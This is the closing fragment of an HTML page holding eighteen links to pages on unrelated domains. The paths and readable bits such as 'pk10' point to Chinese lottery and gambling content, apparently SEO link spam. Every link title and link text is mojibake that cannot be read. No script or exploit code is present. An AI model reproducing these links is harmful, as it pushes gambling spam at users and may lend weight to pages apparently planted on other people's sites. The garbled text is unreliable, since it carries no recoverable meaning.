<a href="http://www.xssy-led.com/beijingpk10/index.html" target="_blank" title="����ʱʱ�ʺ���������ʽ" >����ʱʱ�ʺ���������ʽ</a>
<a href="http://www.xssy-led.com/beijingpk10/44399.html" target="_blank" title="��������pk10" >��������pk10</a>
<a href="http://www.qinyue222.com/htmls/index.html" target="_blank" title="һФ����" >һФ����</a>
<a href="http://www.qinyue222.com/htmls/47385.html" target="_blank" title="��������pkֻ��ھ���" >��������pkֻ��ھ���</a>
<a href="http://www.jyzyedu.cn/html/index.html" target="_blank" title="��С�����ϲʱ�" >��С�����ϲʱ�</a>
<a href="http://www.jyzyedu.cn/html/47380.html" target="_blank" title="ʱʱ��ѡ�ż���" >ʱʱ��ѡ�ż���</a>
<a href="http://www.jlgl.net.cn/html/index.html" target="_blank" title="������Ѷ" >������Ѷ</a>
<a href="http://www.jlgl.net.cn/html/28125.html" target="_blank" title="ʱʱ�ʺ�����ż���" >ʱʱ�ʺ�����ż���</a>
<a href="http://www.zgms365cy.com/Article/index.html" target="_blank" title="ע������Ͳʽ�ײ���" >ע������Ͳʽ�ײ���</a>
<a href="http://www.zgms365cy.com/Article/7681.html" target="_blank" title="�����������Ǻ�ֵ�淨" >�����������Ǻ�ֵ�淨</a>
<a href="http://www.ddshuoshuo.com/caicai/index.html" target="_blank" title="���򲩲ʵ���ר��" >���򲩲ʵ���ר��</a>
<a href="http://www.ddshuoshuo.com/caicai/33947.html" target="_blank" title="ʱʱ��׬Ǯ����" >ʱʱ��׬Ǯ����</a>
<a href="http://www.tongxingart.com/blog/index.html" target="_blank" title="����Ͳʽ�ʱʱ��Ⱥ" >����Ͳʽ�ʱʱ��Ⱥ</a>
<a href="http://www.tongxingart.com/blog/38658.html" target="_blank" title="���ϲ���ַ��ȫ" >���ϲ���ַ��ȫ</a>
<a href="http://www.qfzxj.com/html/index.html" target="_blank" title="ʱʱ������ͼ" >ʱʱ������ͼ</a>
<a href="http://www.qfzxj.com/html/12344.html" target="_blank" title="���ʵ�����ȫ" >���ʵ�����ȫ</a>
<a href="http://www.dengche.cn/html/index.html" target="_blank" title="��������pk10������¼" >��������pk10������¼</a>
<a href="http://www.dengche.cn/html/47366.html" target="_blank" title="���ʵ�������ȫ" >���ʵ�������ȫ</a>
</div>
</body>
</html>
